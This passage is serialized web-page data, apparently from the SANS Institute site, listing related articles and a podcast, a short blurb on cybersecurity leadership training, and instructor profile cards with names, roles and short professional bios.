SANS","href":"/white-papers/idc-sans-proven-impact-of-cybersecurity-training","image":{"alt":"A Man and Woman Looking at a Laptop in Business Setting","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt529a101e976c5e43/6859c084fee64815677d93a2/IDC-The_business_Value_SANS_Flight_1_1168x860.png","width":1168},"title":"The Business Value of SANS: Proven Impact of Cybersecurity Training","type":"Whitepaper"},{"authors":[{"href":"/profiles/shawn-chakravarty","image":{"alt":"Shawn Chakravarty","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4d3f813d5915099c/67efebe3e78a92e80330cfb2/Shawn_Chakravarty.png","width":370},"name":"Shawn Chakravarty"}],"authorsLabel":{"label":"Written By"},"description":"Identity-based attacks have emerged as the dominant threat vector in modern cybersecurity.","href":"/blog/identity-based-attacks-evolution-social-engineering-zero-trust-attack-vectors","image":{"alt":"Person Writing in Journal","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc50b75f0464b2f23/68395834426b2a5810581bec/assets_2-column_Blog_600x510.png","width":600},"title":"Identity-Based Attacks: The Evolution from Social Engineering to Zero Trust Attack Vectors","type":"Blog"},{"authors":[{"href":"/profiles/james-lyne","image":{"alt":"James Lyne","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt298828fb4c542836/67c5d7644f90660ea88f8b85/James_Lyne_-_370x370_-_headshot.png","width":370},"name":"James Lyne"},{"href":"/profiles/ciaran-martin","image":{"alt":"Ciaran Martin","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd51032b977376e86/687fa29ce87be06fac3a1d03/Ciaran_Martin.jpeg","width":370},"name":"Ciaran Martin"},{"href":"/profiles/paul-chichester","image":{"alt":"Paul Chichester","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1c0a4a21f7eaadcc/68fb49031ecf82797328c516/Paul_Chichester.jpg","width":370},"name":"Paul Chichester"}],"authorsLabel":{"label":"Features"},"description":"In this episode, Ciaran and James are joined by Paul Chichester CMG, MBE, Director of Operations at the UKâ€™s National Cyber Security Centre, to explore how cyber threats have evolved over the decades.","href":"/podcasts/cyber-leaders/how-modern-threats-are-redefining-the-rules-of-defense-paul-chichester-20","image":{"alt":"Episode 20: Paul Chichester","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltac11c9a31358c2e1/690ce3b9f20dcb5c7042bf94/Cyber-Leaders-Podcast-S3-EP20_Thumbnail_600x510.jpg","width":600},"title":"How Modern Threats Are Redefining the Rules of Defense with Paul Chichester | 20","type":"Podcast"}],"title":"Cybersecurity Leadership Insights From The Experts"}]
15:["$","$L11","0",{"className":"generic-content-block__wrapper","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid c-generic-content-block grid--has-container grid--columns-12","children":["$","div",null,{"className":"generic-content-block__grid-item generic-content-block__grid-item--is-aligned-left","children":["",["$","div",null,{"className":"c-rich-text generic-content-block__rich-text","children":[["$","$1","0",{"children":["$","h2",null,{"children":[["$","$1","0",{"children":"Enhanced Leadership for Stronger Security "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Effective cybersecurity leadership demands technical expertise, strategic vision, and strong communication. SANS Cybersecurity Leadership training prepares rising CISOs and senior leaders to manage risk, align security with business objectives, cultivate a proactive security mindset, and lead agile teams. With advanced training in vulnerability management, operational leadership, incident response, and cloud governance, SANS equips professionals to anticipate threats, shape strategy, and lead the future of cybersecurity. "}]]}]}]]}],""]}]}]}]
42:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
43:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
24:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Steve Armstrong-Godwin","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaca6b0f138f95541/67efeb60d199ef5c9da3756d/Steve_Armstrong-Godwin.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaca6b0f138f95541/67efeb60d199ef5c9da3756d/Steve_Armstrong-Godwin.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Steve Armstrong-Godwin"}],["$","span",null,{"className":"person-card__role","children":"Lead of Security Incident Response and Threat Management"}]]}],["$","p",null,{"className":"person-card__description","children":"Steve brings 25+ years of cybersecurity experience, including 14+ years in incident response and management. After serving in the UK Royal Air Force, where he led penetration testing teams, he gained expertise in managing cyber incidents globally. "}],[["$","$L42","/profiles/steve-armstrong-godwin",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/steve-armstrong-godwin","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Lead of Security Incident Response and Threat Management | Speaker: Steve Armstrong-Godwin"},"children":"Learn more"}]]]}]]}]}]
25:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Jonathan Risto","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5fd3a2ccbb2fe15a/67c5d7725108fb734935f805/Jonathan_Risto_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5fd3a2ccbb2fe15a/67c5d7725108fb734935f805/Jonathan_Risto_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jonathan Risto"}],["$","span",null,{"className":"person-card__role","children":"Technical Director, Cyber Posture Management Program"}]]}],["$","p",null,{"className":"person-card__description","children":"With a career spanning 20+ years and has included working in-network design, IP telephony, service development, security and project management, Jonathan has a deep technical background that provides a wealth of knowledge he draws upon when teaching."}],[["$","$L42","/profiles/jonathan-risto",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jonathan-risto","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Technical Director, Cyber Posture Management Program | Speaker: Jonathan Risto"},"children":"Learn more"}]]]}]]}]}]
26:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"My-Ngoc Nguyen","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt666b3db4fb9a4b71/67eff332d60bb97004f674e1/My-Ngoc_Nguyen.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt666b3db4fb9a4b71/67eff332d60bb97004f674e1/My-Ngoc_Nguyen.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"My-Ngoc Nguyen"}],["$","span",null,{"className":"person-card__role","children":"CEO/Principal Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"My-Ngoc Nguyen is the CEO/Principal Consultant for Secured IT Solutions. She brings 25 years of experience in information systems and technology, with over 20 years focused on cyber security for both the government and commercial sectors."}],[["$","$L42","/profiles/myngoc-nguyen",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/myngoc-nguyen","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: CEO/Principal Consultant | Speaker: My-Ngoc Nguyen"},"children":"Learn more"}]]]}]]}]}]
27:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Frank Kim","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Frank Kim"}],["$","span",null,{"className":"person-card__role","children":"Venture Advisor"}]]}],["$","p",null,{"className":"person-card__description","children":"Frank Kim is the Founder of ThinkSec, a security consulting and CISO advisory firm. He leads the Cybersecurity Leadership and Cloud Security curricula at SANS, as well as authors and instructs multiple SANS courses."}],[["$","$L42","/profiles/frank-kim",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/frank-kim","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Venture Advisor | Speaker: Frank Kim"},"children":"Learn more"}]]]}]]}]}]
28:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Jason Lam","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8da2b9bb364e7c8f/67c5d6e0f4b0b170de98a586/370x370_Jason-Lam.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8da2b9bb364e7c8f/67c5d6e0f4b0b170de98a586/370x370_Jason-Lam.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jason Lam"}],["$","span",null,{"className":"person-card__role","children":"Director"}]]}],["$","p",null,{"className":"person-card__description","children":"Jason is a leading consultant sought after by Global 500 companies across finance, healthcare, and technology sectors worldwide. Over the years, he has led intrusion detection, penetration testing, defense improvement programs, and incident response."}],[["$","$L42","/profiles/jason-lam",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jason-lam","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Director | Speaker: Jason Lam"},"children":"Learn more"}]]]}]]}]}]
29:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Lance Spitzner","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Lance Spitzner"}],["$","span",null,{"className":"person-card__role","children":"Board of Directors"}]]}],["$","p",null,{"className":"person-card__description","children":"Lance revolutionized cyber defense by founding the Honeynet Project. At SANS, he has empowered over 350 organizations worldwide to build resilient security cultures, transforming human risk management into a cornerstone of modern cybersecurity."}],[["$","$L42","/profiles/lance-spitzner",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/lance-spitzner","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Board of Directors | Speaker: Lance Spitzner"},"children":"Learn more"}]]]}]]}]}]
2a:["$","div","6",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"David Hazar","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc9ff93d24a34eae/67c5d755d1b1de65a8ca795f/DavidHazar_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc9ff93d24a34eae/67c5d755d1b1de65a8ca795f/DavidHazar_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"David Hazar"}],["$","span",null,{"className":"person-card__role","children":"Co-Founder & Chief Information Security Officer"}]]}],["$","p",null,{"className":"person-card__description","children":"David has 20+ years of experience in vulnerability management, application security, and DevOps. He's developed technical security training initiatives, and believes vulnerability management is one of the most important foundations of cybersecurity."}],[["$","$L42","/profiles/david-hazar",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/david-hazar","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-Founder & Chief Information Security Officer | Speaker: David Hazar"},"children":"Learn more"}]]]}]]}]}]
2b:["$","div","7",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Mark Orlando","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta2383bc3d38aa6af/67c5d77e938bf5565cf9db70/Mark-Orlando-370x370.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta2383bc3d38aa6af/67c5d77e938bf5565cf9db70/Mark-Orlando-370x370.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Mark Orlando"}],["$","span",null,{"className":"person-card__role","children":"Co-Founder & CEO"}]]}],["$","p",null,{"className":"person-card__description","children":"Mark Orlando brings extensive cybersecurity leadership experience from the Pentagon, White House, and Fortune 500 sectors. As Bionic Cyber's CEO, he's a respected security operations expert with military and academic credentials."}],[["$","$L42","/profiles/mark-orlando",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/mark-orlando","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-Founder & CEO | Speaker: Mark Orlando"},"children":"Learn more"}]]]}]]}]}]
2c:["$","div","8",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Russell Eubanks","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte90534e0d2b54769/67c5d725cdb05a1d275e276c/370x370_Russell-Eubanks.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte90534e0d2b54769/67c5d725cdb05a1d275e276c/370x370_Russell-Eubanks.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Russell Eubanks"}],["$","span",null,{"className":"person-card__role","children":"Managing Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Russell is a Principal Consultant and Co-Founder of Cyverity with extensive cybersecurity leadership experience. As former CIO and CISO of the Federal Reserve Bank of Atlanta, he brings real-world expertise to his role as SANS Principal Instructor. "}],[["$","$L42","/profiles/russell-eubanks",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/russell-eubanks","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Managing Partner | Speaker: Russell Eubanks"},"children":"Learn more"}]]]}]]}]}]
2d:["$","div","9",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"James Tarala","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfdde4e1031bf9463/6887f0e33b699e83e78f0959/James-Tarala_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfdde4e1031bf9463/6887f0e33b699e83e78f0959/James-Tarala_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"James Tarala"}],["$","span",null,{"className":"person-card__role","children":"Managing Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"James is a managing partner at Cyverity, specializing in cybersecurity risk and governance. A SANS instructor for 20+ years, he holds 14 GIAC certs including the GSE, and has helped author the CIS Controls, CRF resources, and courses like LDR419 and LDR519."}],[["$","$L42","/profiles/james-tarala",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/james-tarala","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Managing Partner | Speaker: James Tarala"},"children":"Learn more"}]]]}]]}]}]
2e:["$","div","10",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Matt Bromiley","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfedeeade434468cc/67c5d77e39a3ca7cef110903/Matthew_Bromiley_370.JPG","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfedeeade434468cc/67c5d77e39a3ca7cef110903/Matthew_Bromiley_370.JPG"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Matt Bromiley"}],["$","span",null,{"className":"person-card__role","children":"Security R&D"}]]}],["$","p",null,{"className":"person-card__description","children":"Matt Bromiley is a Lead Solutions Engineer at LimaCharlie and SANS Certified Instructor. He serves as a GIAC Advisory Board member, a SME for the SANS Security Awareness, and a technical writer for the SANS Analyst Program."}],[["$","$L42","/profiles/matt-bromiley",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/matt-bromiley","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Security R&D | Speaker: Matt Bromiley"},"children":"Learn more"}]]]}]]}]}]
2f:["$","div","11",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Shawn Chakravarty","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4d3f813d5915099c/67efebe3e78a92e80330cfb2/Shawn_Chakravarty.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4d3f813d5915099c/67efebe3e78a92e80330cfb2/Shawn_Chakravarty.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Shawn Chakravarty"}],["$","span",null,{"className":"person-card__role","children":"Sr. Director of Active Defense"}]]}],["$","p",null,{"className":"person-card__description","children":"Shawn is responsible for the SOC, cyber threat intelligence, incident response, and threat hunting efforts at Upwork. He previously built SOCs for PayPal and American Express and has led security teams across the globe."}],[["$","$L42","/profiles/shawn-chakravarty",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/shawn-chakravarty","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Sr. Director of Active Defense | Speaker: Shawn Chakravarty"},"children":"Learn more"}]]]}]]}]}]
30:["$","div","12",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Eric Conrad","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt513572e3183b6725/67c5d6be54cf2fc564765e4a/370x370_Eric-Conrad.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt513572e3183b6725/67c5d6be54cf2fc564765e4a/370x370_Eric-Conrad.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Eric Conrad"}],["$","span",null,{"className":"person-card__role","children":"President"}]]}],["$","p",null,{"className":"person-card__description","children":"Eric Conrad, a SANS Faculty Fellow and course author, has 28 years of information security experience. Eric is the CTO of Backshore Communications and his specialties include Intrusion Detection, Threat Hunting, and Penetration Testing."}],[["$","$L42","/profiles/eric-conrad",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/eric-conrad","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: President | Speaker: Eric Conrad"},"children":"Learn more"}]]]}]]}]}]
31:["$","div","13",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Maxim Deweerdt","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt897113a63a751492/67c5d70d1a2ab5755611215f/370x370_Maxim-Deweerdt.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt897113a63a751492/67c5d70d1a2ab5755611215f/370x370_Maxim-Deweerdt.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Maxim Deweerdt"}],["$","span",null,{"className":"person-card__role","children":"Leadership Team"}]]}],["$","p",null,{"className":"person-card__description","children":"With over 10 years of experience in cyber defense, Max has garnered insights spanning risk and compliance, threat hunting, incident response, and SOC operations. As a trusted advisor, he has served governments, large corporations, and businesses."}],[["$","$L42","/profiles/maxim-deweerdt",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/maxim-deweerdt","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Leadership Team | Speaker: Maxim Deweerdt"},"children":"Learn more"}]]]}]]}]}]
32:["$","div","14",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Jan D'Herdt","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt30dd446ecbfdca36/67c5d6da045f5877cabfe9e8/370x370_Jan-DHerdt.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt30dd446ecbfdca36/67c5d6da045f5877cabfe9e8/370x370_Jan-DHerdt.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jan D'Herdt"}],["$","span",null,{"className":"person-card__role","children":"Chief Information Security Officer (CISO) and Global Lead of Cybersecurity"}]]}],["$","p",null,{"className":"person-card__description","children":"With 20+ years of experience and holder of multiple certifications, Jan is a specialist in security strategy, compliance, and risk. In class, he helps students develop communication skills needed to explain IT security issues to non-technical audiences."}],[["$","$L42","/profiles/jan-dherdt",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jan-dherdt","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Information Security Officer (CISO) and Global Lead of Cybersecurity | Speaker: Jan D'Herdt"},"children":"Learn more"}]]]}]]}]}]
33:["$","div","15",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Kevin Garvey","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf549234709bd7223/67c5d6f9d3f86d5d79ec4a0a/370x370_kevin-garvey.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf549234709bd7223/67c5d6f9d3f86d5d79ec4a0a/370x370_kevin-garvey.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Kevin Garvey"}],["$","span",null,{"className":"person-card__role","children":"Director - Information Security Risk"}]]}],["$","p",null,{"className":"person-card__description","children":"Kevin is the IT Security Manager for an international bank, responsible for overseeing incident response, vulnerability management, cyber threat intelligence, as well as the SOC. He has worked at New York Power Authority, JP Morgan and WarnerMedia."}],[["$","$L42","/profiles/kevin-garvey",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/kevin-garvey","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker 